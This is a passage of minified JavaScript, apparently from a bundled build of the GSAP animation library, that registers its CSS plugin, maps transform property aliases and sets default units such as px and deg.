S)yr.call(this,t,h,o,d?d+a:a);else{if(!(h in t)){K(h,a);continue}this.add(t,h,o||t[h],d?d+a:a,r,i)}g||b.push(h,S[h]),P.push(h)}y&&cn(this)},render:function(t,e){if(e.tween._time||!En())for(var n=e._pt;n;)n.r(t,n.d),n=n._next;else e.styles.revert()},get:_r,aliases:Fn,getSetter:function(t,e,n){var r=Fn[e];return r&&r.indexOf(",")<0&&(e=r),e in Dn&&e!==Jn&&(t._gsap.x||_r(t,"x"))?n&&An===n?"scale"===e?$n:Gn:(An=n||{})&&("scale"===e?Kn:Qn):t.style&&!R(t.style[e])?Un:~e.indexOf("-")?jn:en(t,e)},core:{_removeProperty:pr,_getMatrix:Sr}};Tn.utils.checkPrefix=sr,Tn.core.getStyleSaver=rr,Hr=pt("x,y,z,scale,scaleX,scaleY,xPercent,yPercent"+","+(Br="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",(function(t){Dn[t]=1})),pt(Br,(function(t){x.units[t]="deg",Mr[t]=1})),Fn[Hr[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+Br,pt("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",(function(t){var e=t.split(":");Fn[e[1]]=Hr[e[0]]})),pt("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",(function(t){x.units[t]="px"})),Tn.registerPlugin(Wr);var Vr=Tn.registerPlugin(Wr)||Tn;Vr.core.Tween}}]);